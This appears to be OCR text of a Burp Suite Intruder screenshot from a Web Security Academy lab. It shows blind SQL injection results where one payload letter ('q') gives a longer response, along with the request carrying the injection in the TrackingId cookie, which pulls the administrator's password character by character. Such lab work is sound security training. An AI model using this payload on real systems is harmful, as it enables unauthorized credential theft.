 Attack Save 9. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
9. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
13 m 200 336 11496
14 n 200 368 11496
15 o 200 366 11496
16 p 200 238 11496
17 q 200 275 11557 1
18 r 200 233 11496
19 s 200 230 11496
20 t 200 241 11496
21 u 200 236 11496
22 v 200 325 11496
23 w 200 400 11496
24 x 200 320 11496
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH5lEVMiKN85GW' AND (SELECT SUBSTRING(password,8,1) FROM users WHERE username='administrator')='q;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings